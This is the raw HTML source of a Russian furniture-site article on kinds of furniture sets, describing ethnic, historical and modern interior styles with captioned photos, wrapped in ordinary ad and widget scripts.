});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-37506 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-37506" class="article-post post-37506 post type-post status-publish format-standard has-post-thumbnail  category-populjarnaja">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/populjarnaja" itemprop="item"><span itemprop="name">Популярная</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Разновидности мебельных гарнитуров, основные преимущества комплектов</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="559" height="400" src="https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Угловые кухонные гарнитуры очень компактны" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny.jpg 650w, https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny-300x215.jpg 300w" sizes="(max-width: 559px) 100vw, 559px" />                                    <span class="post-card__category"><a href="https://mblx.ru/populjarnaja" itemprop="articleSection">Популярная</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="37506">8.1к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Для создания уютной и комфортной обстановки в квартире или доме используются различные предметы интерьера. Производители выпускают их отдельными экземплярами или наборами. Мебельный гарнитур поможет обустроить помещение любого назначения.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#populyarnye-stili-i-vozmozhnye-sochetaniya">Популярные стили и возможные сочетания</a></li><li class="level-1"><a href="#raznovidnosti-i-komplektatsiya">Разновидности и комплектация</a></li><li class="level-2"><a href="#spalnyy">Спальный</a></li><li class="level-2"><a href="#kuhonnyy">Кухонный</a></li><li class="level-2"><a href="#dlya-vannoy">Для ванной</a></li><li class="level-2"><a href="#gostinyy">Гостиный</a></li><li class="level-2"><a href="#detskiy">Детский</a></li><li class="level-1"><a href="#kriterii-vybora">Критерии выбора</a></li><li class="level-1"><a href="#foto">Фото</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="populyarnye-stili-i-vozmozhnye-sochetaniya">Популярные стили и возможные сочетания</h2>
<p style="text-align: justify;">Мебельный гарнитур представляет собой группу предметов интерьера, которые объединены общими признаками такими, как цветовое, стилистическое оформление. Каждый человек подбирает мебель, исходя из своих предпочтений. Стили их можно разделить на несколько групп:</p>
<ul style="text-align: justify;">
<li>Этническая;</li>
<li>Историческая;</li>
<li>Современная.</li>
</ul>
<p style="text-align: justify;">Наиболее популярные стили, относящиеся к первой категории:</p>
<ul style="text-align: justify;">
<li>Арабский – в помещении можно увидеть мебель ярких цветов, различные дорогие элементы декора с завитыми линиями. Обилие ковров, много текстиля, украшенного золотом – классические черты востока. В оформлении мебели, декора используется вышивка;</li>
<li>Японский – для него характерно минимальное количество мебели, светлая и темная цветовая гамма, четкость, лаконичность линий. Интерьер в японском стиле помогает расслабиться;</li>
<li>Африканский – для него характерно использование грубой мебели, шкур животных;</li>
<li>Китайский – в помещении преобладают яркие красные и золотистые цвета. Мебель расставляют по фен-шуй;</li>
<li>Кантри – для стиля характерна уютная атмосфера. Наиболее популярные цвета, использующиеся в оформлении помещения – желтый, теплые оттенки зеленого, коричневого.</li>
</ul>
<figure id="attachment_37511" aria-describedby="caption-attachment-37511" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Arabskij-spalnyj-garnitur.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-37511" src="https://mblx.ru/wp-content/uploads/2018/01/Arabskij-spalnyj-garnitur.jpg" alt="Арабский спальный гарнитур" width="500" height="281" srcset="https://mblx.ru/wp-content/uploads/2018/01/Arabskij-spalnyj-garnitur.jpg 644w, https://mblx.ru/wp-content/uploads/2018/01/Arabskij-spalnyj-garnitur-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="281"></span></a><figcaption id="caption-attachment-37511" class="wp-caption-text">Арабский</figcaption></figure>
<figure id="attachment_37510" aria-describedby="caption-attachment-37510" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Kuhnya-v-yaponskom-stile.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-37510" src="https://mblx.ru/wp-content/uploads/2018/01/Kuhnya-v-yaponskom-stile.jpg" alt="Кухня в японском стиле" width="500" height="354" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kuhnya-v-yaponskom-stile.jpg 1024w, https://mblx.ru/wp-content/uploads/2018/01/Kuhnya-v-yaponskom-stile-300x212.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Kuhnya-v-yaponskom-stile-768x543.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="354"></span></a><figcaption id="caption-attachment-37510" class="wp-caption-text">Японский</figcaption></figure>
<figure id="attachment_37509" aria-describedby="caption-attachment-37509" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Afrikanskij-stil-oformleniya-interera.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37509" src="https://mblx.ru/wp-content/uploads/2018/01/Afrikanskij-stil-oformleniya-interera.jpg" alt="Африканский стиль оформления интерьера" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/Afrikanskij-stil-oformleniya-interera.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Afrikanskij-stil-oformleniya-interera-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Afrikanskij-stil-oformleniya-interera-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-37509" class="wp-caption-text">Африканский</figcaption></figure>
<figure id="attachment_37508" aria-describedby="caption-attachment-37508" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Dizajn-kuhni-v-vostochnom-stile.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37508" src="https://mblx.ru/wp-content/uploads/2018/01/Dizajn-kuhni-v-vostochnom-stile.jpg" alt="Дизайн кухни в восточном стиле" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/Dizajn-kuhni-v-vostochnom-stile.jpg 640w, https://mblx.ru/wp-content/uploads/2018/01/Dizajn-kuhni-v-vostochnom-stile-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Dizajn-kuhni-v-vostochnom-stile-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-37508" class="wp-caption-text">Китайский</figcaption></figure>
<figure id="attachment_37507" aria-describedby="caption-attachment-37507" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Svetlaya-mebel-v-stile-kantri.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37507" src="https://mblx.ru/wp-content/uploads/2018/01/Svetlaya-mebel-v-stile-kantri.jpg" alt="Светлая мебель в стиле кантри" width="500" height="349" srcset="https://mblx.ru/wp-content/uploads/2018/01/Svetlaya-mebel-v-stile-kantri.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Svetlaya-mebel-v-stile-kantri-300x209.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Svetlaya-mebel-v-stile-kantri-768x536.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="349"></span></a><figcaption id="caption-attachment-37507" class="wp-caption-text">Кантри</figcaption></figure>
<p style="text-align: justify;">Среди исторических стилей интерьера широкое распространение получили:</p>
<ul style="text-align: justify;">
<li>Классицизм – используются приятные взгляду цвета. Отличительные особенности стиля: резьба, позолота, натуральные материалы. Мебель массивная. Классика идеально подойдет для просторного дома;</li>
<li>Рококо, ампир – вычурность, обилие текстиля, мелких деталей, изогнутые формы – все это используется в интерьере;</li>
<li>Барокко – каждый предмет мебели является настоящим произведением искусства. Для оформления предметов интерьера используется зеленый, фиолетовый, бордовый цвета, изогнутые и резные элементы.</li>
</ul>
<figure id="attachment_37514" aria-describedby="caption-attachment-37514" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Klassitsizm-i-ego-osobennosti.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37514" src="https://mblx.ru/wp-content/uploads/2018/01/Klassitsizm-i-ego-osobennosti.jpg" alt="Классицизм и его особенности" width="500" height="345" srcset="https://mblx.ru/wp-content/uploads/2018/01/Klassitsizm-i-ego-osobennosti.jpg 620w, https://mblx.ru/wp-content/uploads/2018/01/Klassitsizm-i-ego-osobennosti-300x207.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="345"></span></a><figcaption id="caption-attachment-37514" class="wp-caption-text">Классицизм</figcaption></figure>
<figure id="attachment_37513" aria-describedby="caption-attachment-37513" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Myagkij-garnitur-Rokoko.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37513" src="https://mblx.ru/wp-content/uploads/2018/01/Myagkij-garnitur-Rokoko.jpg" alt="Мягкий гарнитур Рококо" width="500" height="309" srcset="https://mblx.ru/wp-content/uploads/2018/01/Myagkij-garnitur-Rokoko.jpg 1004w, https://mblx.ru/wp-content/uploads/2018/01/Myagkij-garnitur-Rokoko-300x186.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Myagkij-garnitur-Rokoko-768x475.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="309"></span></a><figcaption id="caption-attachment-37513" class="wp-caption-text">Рококо</figcaption></figure>
<figure id="attachment_37512" aria-describedby="caption-attachment-37512" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-v-oformlenii-barokko.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37512" src="https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-v-oformlenii-barokko.jpeg" alt="Спальный гарнитур в оформлении барокко" width="500" height="341" srcset="https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-v-oformlenii-barokko.jpeg 601w, https://mblx.ru/wp-content/uploads/2018/01/Spalnyj-garnitur-v-oformlenii-barokko-300x205.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="341"></span></a><figcaption id="caption-attachment-37512" class="wp-caption-text">Барокко</figcaption></figure>
<p style="text-align: justify;">К последней группе относятся:</p>
<ul style="text-align: justify;">
<li>Хай-тек – популярный стиль в наше время. Отличается практичностью, легкостью, сочетанием хромированных элементов с темным цветом;</li>
<li>Минимализм – стилю присущи четкие, прямые формы, строгая геометрия и симметрия. В помещении устанавливают минимальное количество мебели, ценится свободное пространство;</li>
<li>Модерн – используется удобная, функциональная мебель. Для ее изготовления применяют практичные материалы: фанера, металл, недорогие породы дерева. Для модерна характерен растительный орнамент, асимметричность, гнутые формы.</li>
</ul>
<figure id="attachment_37515" aria-describedby="caption-attachment-37515" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-stile-minimalizm.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37515" src="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-stile-minimalizm.jpg" alt="Кухонный гарнитур в стиле минимализм" width="500" height="166" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-stile-minimalizm.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-stile-minimalizm-300x100.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-stile-minimalizm-768x255.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="166"></span></a><figcaption id="caption-attachment-37515" class="wp-caption-text">Минимализм</figcaption></figure>
<figure id="attachment_37517" aria-describedby="caption-attachment-37517" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Priyatnye-ottenki-kuhonnogo-sovremennogo-garnitura.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37517" src="https://mblx.ru/wp-content/uploads/2018/01/Priyatnye-ottenki-kuhonnogo-sovremennogo-garnitura.jpg" alt="Приятные оттенки кухонного современного гарнитура" width="500" height="340" srcset="https://mblx.ru/wp-content/uploads/2018/01/Priyatnye-ottenki-kuhonnogo-sovremennogo-garnitura.jpg 780w, https://mblx.ru/wp-content/uploads/2018/01/Priyatnye-ottenki-kuhonnogo-sovremennogo-garnitura-300x204.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Priyatnye-ottenki-kuhonnogo-sovremennogo-garnitura-768x522.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="340"></span></a><figcaption id="caption-attachment-37517" class="wp-caption-text">Модерн</figcaption></figure>
<figure id="attachment_37516" aria-describedby="caption-attachment-37516" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Stilnaya-kuhnya-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-37516" src="https://mblx.ru/wp-content/uploads/2018/01/Stilnaya-kuhnya-4.jpg" alt="Стильная кухня" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Stilnaya-kuhnya-4.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Stilnaya-kuhnya-4-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Stilnaya-kuhnya-4-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a><figcaption id="caption-attachment-37516" class="wp-caption-text">Хай-тек</figcaption></figure>
